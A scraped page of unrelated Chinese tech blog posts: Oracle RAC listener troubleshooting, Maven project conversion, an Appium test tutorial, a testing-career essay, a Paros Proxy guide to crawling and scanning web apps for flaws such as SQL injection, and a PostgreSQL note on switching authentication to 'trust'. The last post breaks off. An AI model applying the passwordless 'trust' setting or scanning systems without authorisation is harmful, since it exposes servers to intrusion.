$ lsnrctl start listener_cdfy740a LSNRCTL for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production on 20-NOV-2014 20:09:09 Copyright (c) 1991, 2007, Oracle. All rights reserved. Starting /oracle/app/oracle/product/11.1.0/db_1/bin/tnslsnr: please wait... TNSLSNR for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production System parameter file is /oracle/app/oracle/product/11.1.0/db_1/network/admin/listener.ora Log messages written to /oracle/app/oracle/diag/tnslsnr/cdfy740a/listener_cdfy740a/alert/log.xml Listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=10.107.64.1)(PORT=1521))) Error listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=10.107.64.1)(PORT=1521)(IP=FIRST))) TNS-12542: TNS:address already in use TNS-12560: TNS:protocol adapter error TNS-00512: Address already in use IBM/AIX RISC System/6000 Error: 67: Address already in use Listener failed to start. See the error message(s) above... |
10.107.64.1是该节点的vip地址,下面是RAC环境的hosts配置:
10.107.64.1 vip1 10.107.64.2 vip2 10.107.64.3 cdfy740a 10.107.64.4 cdfy740b 172.201.201.1 prv1 172.201.201.2 prv2 |
手动停掉该节点的nodeapps服务:
cdfy740a@root[/oracle/app/11.1.0/crs/bin]./srvctl stop nodeapps -n cdfy740a
成功停止后,VIP在主机层面已经消失:
cdfy740a@root[/oracle/app/11.1.0/crs/bin]ifconfig -a | more en0: flags=1e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),LARGESEND,CHAIN> inet 172.200.200.1 netmask 0xffffff00 broadcast 172.200.200.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 en1: flags=1e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),LARGESEND,CHAIN> inet 172.201.201.1 netmask 0xffffff00 broadcast 172.201.201.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 en4: flags=5e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),PSEG,LARGESEND,CHAIN> inet 10.107.64.3 netmask 0xffffff00 broadcast 10.107.64.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 lo0: flags=e08084b,c0<UP,BROADCAST,LOOPBACK,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,LARGESEND,CHAIN> inet 127.0.0.1 netmask 0xff000000 broadcast 127.255.255.255 inet6 ::1%1/0 tcp_sendspace 131072 tcp_recvspace 131072 rfc1323 1 |
再次启动节点nodeapps服务:
cdfy740a@root[/oracle/app/11.1.0/crs/bin]./srvctl start nodeapps -n cdfy740a CRS-1006: No more members to consider cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:LSNRCTL for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production on 20-NOV-2014 20:13:07 cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Copyright (c) 1991, 2007, Oracle. All rights reserved. cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Starting /oracle/app/oracle/product/11.1.0/db_1/bin/tnslsnr: please wait... cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:TNSLSNR for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:System parameter file is /oracle/app/oracle/product/11.1.0/db_1/network/admin/listener.ora cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Log messages written to /oracle/app/oracle/diag/tnslsnr/cdfy740a/listener_cdfy740a/alert/log.xml cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=10.107.64.1)(PORT=1521))) cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Error listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=10.107.64.1)(PORT=1521)(IP=FIRST))) cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:TNS-12542: TNS:address already in use cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-12560: TNS:protocol adapter error cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-00512: Address already in use cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: IBM/AIX RISC System/6000 Error: 67: Address already in use cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Listener failed to start. See the error message(s) above... cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:LSNRCTL for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production on 20-NOV-2014 20:13:08 cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Copyright (c) 1991, 2007, Oracle. All rights reserved. cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=vip1)(PORT=1521))) cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:TNS-12541: TNS:no listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-12560: TNS:protocol adapter error cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-00511: No listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: IBM/AIX RISC System/6000 Error: 79: Connection refused cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=10.107.64.1)(PORT=1521)(IP=FIRST))) cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:TNS-12541: TNS:no listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-12560: TNS:protocol adapter error cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-00511: No listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: IBM/AIX RISC System/6000 Error: 79: Connection refused cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=10.107.64.3)(PORT=1521)(IP=FIRST))) cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:TNS-12541: TNS:no listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-12560: TNS:protocol adapter error cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-00511: No listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: IBM/AIX RISC System/6000 Error: 79: Connection refused CRS-0215: Could not start resource 'ora.cdfy740a.LISTENER_CDFY740A.lsnr'. |
之前使用lsnrctl status listener_cdfy740a查看监听器状态时也收到Connection refused的错误。
查看主机层面已经成功绑定了VIP地址:
cdfy740a@root[/oracle/app/11.1.0/crs/bin]ifconfig -a | more en0: flags=1e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),LARGESEND,CHAIN> inet 172.200.200.1 netmask 0xffffff00 broadcast 172.200.200.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 en1: flags=1e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),LARGESEND,CHAIN> inet 172.201.201.1 netmask 0xffffff00 broadcast 172.201.201.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 en4: flags=5e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),PSEG,LARGESEND,CHAIN> inet 10.107.64.3 netmask 0xffffff00 broadcast 10.107.64.255 inet 10.107.64.1 netmask 0xffffff00 broadcast 10.107.64.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 lo0: flags=e08084b,c0<UP,BROADCAST,LOOPBACK,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,LARGESEND,CHAIN> inet 127.0.0.1 netmask 0xff000000 broadcast 127.255.255.255 inet6 ::1%1/0 tcp_sendspace 131072 tcp_recvspace 131072 rfc1323 1 |
再次尝试手动启动本地监听器:
cdfy740a@root[/]su - oracle $ lsnrctl start listener_cdfy740a LSNRCTL for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production on 20-NOV-2014 20:18:37 Copyright (c) 1991, 2007, Oracle. All rights reserved. Starting /oracle/app/oracle/product/11.1.0/db_1/bin/tnslsnr: please wait... TNSLSNR for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production System parameter file is /oracle/app/oracle/product/11.1.0/db_1/network/admin/listener.ora Log messages written to /oracle/app/oracle/diag/tnslsnr/cdfy740a/listener_cdfy740a/alert/log.xml Listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=10.107.64.1)(PORT=1521))) Error listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=10.107.64.1)(PORT=1521)(IP=FIRST))) TNS-12542: TNS:address already in use TNS-12560: TNS:protocol adapter error TNS-00512: Address already in use IBM/AIX RISC System/6000 Error: 67: Address already in use Listener failed to start. See the error message(s) above... |
启动依然失败。
检查监听器配置文件:
$ cat listener.ora # listener.ora.cdfy740a Network Configuration File: /oracle/app/oracle/product/11.1.0/db_1/network/admin/listener.ora.cdfy740a # Generated by Oracle configuration tools. LISTENER_CDFY740A = (DESCRIPTION_LIST = (DESCRIPTION = (ADDRESS = (PROTOCOL = TCP)(HOST = vip1)(PORT = 1521)) (ADDRESS = (PROTOCOL = TCP)(HOST = 10.107.64.1)(PORT = 1521)(IP = FIRST)) (ADDRESS = (PROTOCOL = TCP)(HOST = 10.107.64.3)(PORT = 1521)(IP = FIRST)) ) ) |
在监听配置文件中,vip1和10.107.64.1是两个重复的地址,手动将10.107.64.1所在行去掉之后,监听即可正常的启动。
之后恢复节点2的HACMP服务,Oracle RAC随即恢复正常。
另外,还发现客户的监听日志已经被填得很大,大概在1.6GB左右,过大的监听日志文件也会导致监听器不稳定,这里将两个节点的监听日志进行了重命名操作。
《10g RAC监听器配置文件listener.ora中的IP=FIRST》:http://blog.itpub.net/23135684/viewspace-715967/
《IP=FIRST作用说明》:http://www.xifenfei.com/2713.html
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 前言
在开发中经常要建立一个Maven的子工程,对于没有模板的同学来说从Java工程来转换也是一个不错的选择。本文就如何从一个Java工程创建一个Maven工程做了一个介绍,相信对于将一个Java工程转换为Maven工程的
工作也是有帮助的。
2. 创建Java工程。
创建一个Java工程,如下图所示:
3. 转换为Maven工程。
选中此工程 -> 右键 -> Configure -> Convert to Maven project。出现如下的截图,天上相关的信息即可:
点击Finish后再这个工程目录下面就会产生一个pom.xml文件,如下图:
4. 配置pom.xml的父工程。
在pom.xml文件中添加parent节的配置即可,这个节的配置形如:
<parent>
<groupId>com.alu.dashboard.common</groupId>
<artifactId>qosac.dashboard.common</artifactId>
<version>${module_version}</version>
</parent>
5. 改造这个工程。
打开这个工程的目录,删除除了src和pom.xml以外的所有文件夹和文件:
6. 构建目录。
在src下建立main和test两个目录,然后在这两个目录下面分别建立java目录。在src/main下面建立resources目录。
7. 重新导入改工程。
在Eclipse中重新导入该工程,使用Maven -> Existing Maven Module的方式导入。工程构建完成后就已经成为了一个标准的Maven工程。
8. 总结
对于Web工程转Maven Web Module的工作是差不多的,如果有必要我会在以后的文章中介绍其转换的过程。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
问题1:数据连接问题把md5改成trust
# IPv4 local connections: host all all 127.0.0.1/32 trust # IPv6 local connections: host all all ::1/128 trust |
只要获取对方的信任(trust),问题真的就不是问题了,呵。
但这种做法对于服务器而言,相当于把自家的锁砸了:设置成trust后,根本就不需要口令。
PostgreSQL
数据库口令与任何
操作系统用户口令无关。各个数据库用户的口令是存储在 pg_authid 系统表里面。口令可以用
SQL 语言命令 CREATE USER 和 ALTER USER 等管理(比如 CREATE USER foo WITH PASSWORD 'secret'; 。缺省时,如果没有明确设置口令,那么存储的口令是空并且该用户的口令认证总会失败。
《PostgreSQL 8.2.3 中文文档,20.2 认证方法》
原来是这样啊,pg_authid表里的postgres用户的口令还是空的呢!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
要开始讨论的话题之前,我想举一个实际
生活中的例子:
丈夫和妻子住在同一所房子里,且不与对方沟通。或者说他们之间没有什么可以说的。他们只是用短信告知对方如果有什么重要事要注意。否则,两人都是在忙自己的生活,不怎么会打扰或者照顾对方。长久如此会发生什么?一种挫败感升高,刺激倍增,愤怒的表现和情绪失控的发生。一段关系只会在有频繁交流,难得争吵,大量共识以及彼此之间赞扬的情况下才能加强。
现在,将上述情况与软件项目生命周期进行一下比较。
开发人员和
测试人员之间的关系也是类似的,双方都为一个项目
工作为了要取得成功。世界上没有任何项目仅仅因为工具,预算,代码或基础结构而获得成功。往往是真实的人使得项目成功。而为了让事情顺利完成,需要的是一个团队,而不是个人。
简述了这条主线后,我希望你深入理解为什么测试者和开发者都应该彼此沟通,作为一个团队进行工作。
为什么测试人员和开发人员应该沟通,作为一个团队进行工作?
首先,让我们看看如果开发人员和测试人员作为一个团队工作会有怎样的好处:
#1.默认情况下项目是成功的:
当项目过程中不存在开发团队和测试团队经常由于琐碎的问题和自我进行争吵的情况下,该项目保证是成功的。大多数时候,开发团队和测试团队都会玩分配的游戏。是的,bug的分配。每个人都想证明问题是由另一方造成的。如果大家都能够理解最终的问题是在前提(项目)中,并试图一起解决它的话,其他所有的问题也都可以得到解决。
#2.个人的成长:
如果有一个良性的竞争,而没有隐藏的斗争,那每个人都可以得到成长。分享想法并接受建议,给每个人一个机会去取得进步。
#3.团队的成长:
通过让团队成员彼此了解,并互相尊重对方的工作,能够最终使团队变得更强,更有竞争力。
在完成一个成功的项目后,每个人都学到了东西。使得团队未来的项目完成变得更成功,更轻松自由以及更流畅。
好了,现在我们知道一起工作而不是单独作为一个开发人员或测试人员工作的好处,但是如何做到呢?
测试人员和开发人员:沟通是关键
彼此合作的方法:
#1.不要将自我带入工作岗位:
有意或无意,我们带着自我进入工作场所。我们认为自己正在尽力做到最好(毫无疑问),但是,这并不意味着其他人不是如此。
如果开发人员认为,对于他所开发部分的任何缺陷的报告都是无知的,琐碎的,怀着恶意的想法或是努力在骚扰他,那么与其说这个缺陷是个bug还不如说这是一种自我意识问题。如果测试人员认为,他报告的错误被驳回,是因为开发人员试图伤害别人,因为开发人员不喜欢解决bug,因为开发人员认为,某个测试人员没有正确的理解,或者因为开发人员认为他是一名开发人员,他做的最好……那测试想法和发现的bug都会减少。
由于展示与表现自我,我们使自己难以获得成长也使他人难以工作。
所以,如果可能的话,不要想着你是一个测试人员,首先想到你是一个正在努力让一切正确完成的团队成员。不要因为bug被驳回而感到受伤,而是试试去了解背后的原因。不要因为知道测试的预计时间即将到来而停止。不要因为觉得开发工作是个伟大的工作从而看轻自己,也不要因为觉得自己的工作是给别人找他们工作上的错误而过分自信。
------------
#2.现实一点:
作为测试者,要面对的最痛苦的时候是,当你汇报的错误被驳回的时候。现实一些,试图去了解驳回背后的原因,试着去了解你怎么会误解或错误推测的,如果你认为你提出的方案是正确的,试图说服开发人员或项目经理,并尝试继续。
#3.优先考虑项目:
总是关注全局,并相应地优先考虑事情。项目整体比一个bug或个人更重要。放下你的自我,去开发人员那里,讨论,分享,理解和进行相应的工作。
#4.要有耐心:
事情并不会一夜之间改变,因此要有耐心,继续好好地完成你的工作。不要因为有人给你负面的评价或者开发人员一时不接受你找到的bug而丧失动力。
#5.分享想法,但不要强调实现:
开发和测试团队之间的频繁交流,有助于双方产生更多的想法。开发者可以建议有关如何更好的测试特定的模块,与此同时测试者可以建议如何纠正缺陷。放开自己去接受新的建议并交流想法。
#6.接受人们是会犯错误的:
找到一个关键的错误之后,不要在开发人员的面前嘲笑这个错误。要知道,测试人员在一个时间和预算紧缩的环境下工作,开发者也是如此。没有人可以创建一个毫无漏洞的软件,不然测试就不会存在了。因此,明白自己的角色,并帮助解决问题,而不是取笑它们。
#7.了解多个团队总是比一个团队做的更好:
测试团队孤立于所有其他开发团队,不能成为高产的团队。当一个测试人员调整自己与开发人员之间的关系,并发展相互的关系,就能创建一个良好的团队环境,当所有的开发人员和测试人员一起工作时,这对双方而言会是一个双赢的局面。
#8.敏捷测试和结对测试:
建议:敏捷方法,齐心协力,做好结对测试,与开发人员共同工作,讨论并经常开会,减少文件,给予同等的重视以及尊重每个人的工作。
我总结为以下主题:
如果你认为你是一个清洁工,你将永远是清洁工。
然而
如果你认为你正试图使世界变得更美好,干净,赶上垃圾收集车,并努力战略性的完成事情,世界肯定会更好。
作者简介:这篇文章是由STH团队成员Bhumika Mehta所写。她是一个项目负责人,有着7年的软件测试经验
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.下载Appium for windows,现在是0.12.3版本
解压后如下图
双击Appium.exe就能启动Appium界面
点击Launch开启服务
解压后
3. 配置系统环境变量
ANDROID_HOME: C:\adt-bundle-windows-x86_64-20131030\sdk

Path添加: %ANDROID_HOME%\tools;%ANDROID_HOME%\platform-tools
4. 启动AVD,耗资源啊,这时候我T400的CPU已经100%了
5. 编写Test,使用ADT安装好Maven插件,创建一个Maven项目,添加一个文件夹apps用来存放被测的app,这里测试的是ContactManager.apk
pom.xml添加如下依赖
1 <dependencies> 2 <dependency> 3 <groupId>junit</groupId> 4 <artifactId>junit</artifactId> 5 <version>4.11</version> 6 <scope>test</scope> 7 </dependency> 8 <dependency> 9 <groupId>org.seleniumhq.selenium</groupId> 10 <artifactId>selenium-java</artifactId> 11 <version>LATEST</version> 12 <scope>test</scope> 13 </dependency> 14 </dependencies> |
编写AndroidContactsTest
1 package com.guowen.appiumdemo; 2 3 import org.junit.After; 4 import org.junit.Before; 5 import org.junit.Test; 6 import org.openqa.selenium.*; 7 import org.openqa.selenium.interactions.HasTouchScreen; 8 import org.openqa.selenium.interactions.TouchScreen; 9 import org.openqa.selenium.remote.CapabilityType; 10 import org.openqa.selenium.remote.DesiredCapabilities; 11 import org.openqa.selenium.remote.RemoteTouchScreen; 12 import org.openqa.selenium.remote.RemoteWebDriver; 13 import java.io.File; 14 import java.net.URL; 15 import java.util.List; 16 17 public class AndroidContactsTest { 18 private WebDriver driver; 19 20 @Before 21 public void setUp() throws Exception { 22 // set up appium 23 File classpathRoot = new File(System.getProperty("user.dir")); 24 File appDir = new File(classpathRoot, "apps/ContactManager"); 25 File app = new File(appDir, "ContactManager.apk"); 26 DesiredCapabilities capabilities = new DesiredCapabilities(); 27 capabilities.setCapability("device","Android"); 28 capabilities.setCapability(CapabilityType.BROWSER_NAME, ""); 29 capabilities.setCapability(CapabilityType.VERSION, "4.4"); 30 capabilities.setCapability(CapabilityType.PLATFORM, "WINDOWS"); 31 capabilities.setCapability("app", app.getAbsolutePath()); 32 capabilities.setCapability("app-package", "com.example.android.contactmanager"); 33 capabilities.setCapability("app-activity", ".ContactManager"); 34 driver = new SwipeableWebDriver(new URL("http://127.0.0.1:4723/wd/hub"), capabilities); 35 } 36 37 @After 38 public void tearDown() throws Exception { 39 driver.quit(); 40 } 41 42 @Test 43 public void addContact(){ 44 WebElement el = driver.findElement(By.name("Add Contact")); 45 el.click(); 46 List<WebElement> textFieldsList = driver.findElements(By.tagName("textfield")); 47 textFieldsList.get(0).sendKeys("Some Name"); 48 textFieldsList.get(2).sendKeys("Some@example.com"); 49 driver.findElement(By.name("Save")).click(); 50 } 51 52 public class SwipeableWebDriver extends RemoteWebDriver implements HasTouchScreen { 53 private RemoteTouchScreen touch; 54 55 public SwipeableWebDriver(URL remoteAddress, Capabilities desiredCapabilities) { 56 super(remoteAddress, desiredCapabilities); 57 touch = new RemoteTouchScreen(getExecuteMethod()); 58 } 59 60 public TouchScreen getTouch() { 61 return touch; 62 } 63 } 64 } |
6. 运行Test,注意AVD里的Android如果没有解锁需要先解锁
这时候我们可以看到AVD在运行了,
同时Appium的命令行有对应的输出
7. 更多信息请参考Appium的Github
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Paros Proxy的安装和运行需要预先配置JRE环境变量,安装JRE 1.4或以上版本,在PATH环境变量中输入JRE的安装路径,在CLASSPATH环境变量中输入LIB路径。然后就可以安装Paros Proxy了。windows下照提示安装。然后进行配置。
首先,paros需要两个端口:8080和8443,其中8080是代理连接端口,8443是SSL端口,所以必须保证这两个端口并未其它程序所占用。(查看端口命令:开始—运行—cmd—netstat,查看目前使用的端口)
然后配置浏览器属性:打开浏览器(如IE),工具-选项-连接-LAN设置-选中proxy
server,proxyname为:localhost,port为:8080。(很显然这之后就不能通过浏览器直接上网了)
如果你的计算机运行于防火墙之下,只能通过公司的代理服务器访问网络,你还需要修改PAROS的代理设置,具体的方法是:打开paros-工具 -Options-connection,修改”ProxyName” and “ProxyPort”两项为代理服务器的名称和端口。
打开paros之后用浏览器就能上网了,运行你要测试的
web应用,paros就会自动抓取其中位于第一层的URL(比如首页的URL),并显示在 左侧的“site”栏中。选中一个URL,右键—spider,就能抓取所选层次下一层的所有URL。这样可以把待测应用的所有URL都抓取出来。
不过paros并不能识别一些特定的URL路径,比如一些URL链接需要在合法登录后才能被识别出来,因此在进行URL抓取时,一定先要登录网站。 对于未能被识别出来的那些URL,可以手动添加。打开paros—工具—manual request editor,输入未被抓取的URLS,然后单击SEND按钮,完成手动加入URL,添加成功后的URL将显示在左侧的“site”栏中。
所有URL被抓取出来之后就可以逐一进行扫描了。可以对单一URL进行扫描,也可以对所有URLS进行扫描。扫描的结果会被保存到本地固定目录。
例如:
Report generated at Mon, 14 Dec 2009 11:19:21.
Summary of Alerts
Paros Scanning Report
Alert Detail
然后就可以对扫描结果进行验证了,比如扫描结果中有一是URL传递的参数中存在
SQL注入漏洞,那么将该URL及参数输入到地址栏中,验证结果。
English » | | | | | | | | |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
首先很高兴的是
移动测试会第八期在ucloud的赞助下非常非常圆满的成功了。人真的越来越多,妹子也越来越漂亮了。同时感谢小A和永达以及小马试驾创业公司的支持。移动测试会虽然最早是我个人创立的,但是一个人的能力毕竟有限,所以这第八期说明了团结就是力量:),也希望之后大家更多的来支持我们。
11月8号支付宝上海要开始一天的专场招聘,所以最近我
面试也非常的频繁。之前我写过一篇吐槽
文章——《面试要求真的不高》。今天的活动我也碰见了一些朋友来咨询我,所以在这里我想小小的谈论下如何进行移动无线应用的测试
学习。
为什么我定位移动无线
互联网的测试,还是应用的测试呢,因为我个人就是做应用测试的,所以我
系统测试也做过,不过不深入,所以我就不想去讨论自己不熟悉的领域了。其实在很久前我画过一张技能树的图,也许比较粗糙,但是也还是有价值的。
在之前的文章中也已经提到过了行业中的几类人,那么我们应该怎么如何客观的学习呢?请不要觉得自己已经
工作很多时间就不愿意往下看了,反正看了你也不少块肉。请跟着以下的文字慢慢阅读,问问自己达到几点,不要自欺欺人就好。
现在不会做测试的拼命到处问怎么做测试,现在在手动测试的拼命问怎么做自动化,现在做自动化的拼命问怎么写测试框架,现在写测试框架的拼命让团队使用,现在写框架并且让团队使用的拼命问除了维护框架还有什么别的可以做,现在没有事情做的拼命在问到底测试做什么呢?
不知道每天会有多少人,每秒钟会有多少人会去问怎么做自动化,多少人会去问自己发展方向是什么,学习方向又是什么。我很明确的说,你没有方向原因在于你的无知,人最大的敌人就是恐惧和无知,两者相辅相成,最终就是一事无成。你问那么多有什么用,踏踏实实的先开始学有什么不好。
比如你要学习移动互联网的无线应用测试了,比如你要开始学习
Android的应用测试了。那么首先第一步你先看google 提供的文档吧,sdk文档不说详细,先浏览一遍吧。然后既然你是一个做测试的,我们就说正常的道路,你至少先将文档中与
test这个关键字相关的工具也好,框架也好看一下吧。不懂的可以随时google或者
百度来帮助我们阅读完sdk的docs。什么?你从来不看官方文档?android是谁生的?你连亲爹妈都不看,那么你看啥?看后妈?然后抱怨怎么看不懂?你怪谁?
ok,假设你老老实实的看完了,然后你说你了解你们产品的业务了,你就可以做应用的
功能测试了吗?非也,试问大部分测试真的觉得自己够资格去做功能测试吗?觉得功能测试很简单吗?问起来很多人都很自信满满的说自己非常了解业务。ok,试问,你的app中每个功能对应哪些接口你知道吗?这些接口会有什么核心参数知道吗?试问,你的产品的核心代码你有阅读过吗?你的产品前端app对应的后台服务的代码你有阅读过吗?你说你测试的产品有视频是吧,视频格式有哪些?常见分辨率有哪几种?常见码流有哪些?如果这些你都不知道并不代表你不回做功能测试或者业务测试,而是你根本无法深层次的去设计
测试用例,那么请问你这算会功能测试了吗?还有的同学和我说用户体验测试,ok,继续问,请问你看过google提供的android的UI Design Guide吗?也许你没有看过,也许你根本不知道,不管是哪条,那么还谈什么用户体验呢?简单来讲,我们做一个测试很简单,要深入做很困难,就如同今天移动测试会上茉莉说的wifi测试,也许让也许人去测试wifi测试也会测试,但是深入呢?我们做测试要踏踏实实,不要浮躁,浮躁只会让你继续sb,但是不会阻止别人nb。
ok,假设功能测试的点你都清楚了,然后你说你技术多多少少知道点,然后你就可以去做应用的
自动化测试了吗?非也。我们一个一个来看。大部分先来做的是UI Automation,ok,appium我在这边就不说了,也许2w字都吐槽吐不完,我就说robotium。那么你第一步是先看下robotium官方网站的sample和wiki,不要到处问例子或者直接上来就导入jar包去做。了解完毕之后,那么可以继续深入的去了解junit 和instrumentation,了解这两者能够让你对robotium更了解并且在写用例的时候更得心应手。然后你会写了sample,能够跑通就算ok了么?非也,那么接着碰见的问题就是如何管理suite,如何管理数据,比如testng,如何做参数配置,比如config.xml,如何进行用例的架构的维护,使用op等。接着如何将其集成到持续集成中?如果你仔细看过instrumentationtestrunner的官方文档你就不会问了。接着除了native的,也许会碰见自定义控件的自动化,最后还有webview和h5的自动化等。那么这些前提是你要先去了解这个自定义控件以及webview到底是什么吧,而不是直接拿robotium自定义的api直接食用,然后抱怨说,啊呀这个怎么跑不通。最后记得一定要结合业务去做设计和断言。
接着很多人还会觉得很牛逼的去找到BDD的框架,gem安装,套用cucumber和robotium。但是又会发现各种问题,在做这个事情之前继续试问,ruby gem管理你去学习了么?cucumber是啥知道了么?BDD框架源码结构有看过吗?step怎么封装知道吗?官方的github的wiki和issue有过一遍吗?都没有?那么你还问啥,先去看再做讨论。
为什么我那么强调学习能力和态度,因为移动互联网的测试已经不是一个工具或者平台能够制霸的时代了。移动互联网现在更多的是注重实用开源框架,注重灵活的使用工具和代码来提升自己的效率,而不是拿来一个工具学会怎么用,然后就给你一个结果告诉你缺陷在什么地方。故而不是再去想什么“怎么做性能自动化测试”这种问题。无论你用
360这种app也好,或者别的工具也罢,首先你拿到的数据并非是你公司团队想要的,其次请问这个数据你知道是怎么获取的吗?这个工具告诉你,cpu,内存,电量,流量,GPU绘制消耗,或者crash信息你就信啊?那么请问要你有啥用?你说你连数据怎么来的如果都不知道这个信息你敢用来作为测试报告吗?我们至少得自己去学习一下怎么获取这些数据吧,然后你编写service也好,使用
shell也罢将这些做成自动化工具,那么也是有理有据。否则请问你真的会做自动化测试吗?最后记得一定要结合业务,那么势必要详细的了解业务,请看上面。
接着来说
安全测试也是一样。不要去想“有什么工具能够做安全测试啊?”。好了,这个问题我就不展开讨论了额,否则很多人肯定会觉得我在鄙视他们的智商。安全的测试和大部分人知道的测试根本就是两个领域,不要妄想你连上面几点都不知道的情况下就去做安全测试,真的不是我看不起你们。
其实我们需要想象我们掌握的知识点是一个一个积木,而现在你先去看哪些积木你还没有,你先去获得。就比如
java都不怎么会,然后就说自己要去做自动化,android都不了解就说要做自动化。没有太大必要。积木一个一个去搭,然后方向自然而然的就有了。目前学习移动无线的应用测试没有什么一定的路,每个人所在公司不同,所处业务不同,不要去问别人,最重要的是自己静下心来,记住,是静下心来问自己,自己真的不懂,如果自己是什么都不懂,那么就踏踏实实的从语言的学习,android本身的文档,工具等一个一个去学,不要浮躁。只要踏实了,不会没有方向,方向永远在你的心中。
最后想强调一点的是,请眼光放长远,站在更高的高度看问题,不要做了10年还在做UI自动化,而且还根本做的不深入。记住,UI只不过是自动化中的冰山一角,你要去看的还有很多。不要局限自己,不要让公司局限你,除非你一辈子就打算在这个公司养老了。如果你不赞同我,那么随意,本来我就不指望所有人都点赞。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1,简介
mpstat是Multiprocessor Statistics的缩写,是实时系统监控工具。其报告是CPU的一些统计信息,这些信息存放在/proc/stat文件中。在多CPUs系统里,其不但能查看所有CPU的平均状况信息,而且能够查看特定CPU的信息。mpstat最大的特点是:可以查看多核心cpu中每个计算核心的统计数据;而类似工具vmstat只能查看系统整体cpu情况。
2,安装
